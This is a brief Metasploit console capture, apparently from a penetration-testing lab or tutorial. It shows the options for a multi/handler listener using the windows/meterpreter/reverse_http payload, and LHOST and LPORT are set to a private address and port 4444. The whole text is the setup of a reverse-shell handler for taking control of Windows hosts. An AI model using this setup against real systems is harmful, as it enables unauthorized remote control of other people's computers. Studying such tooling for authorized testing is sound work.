 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.10.105
lhost => 192.168.10.105
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) >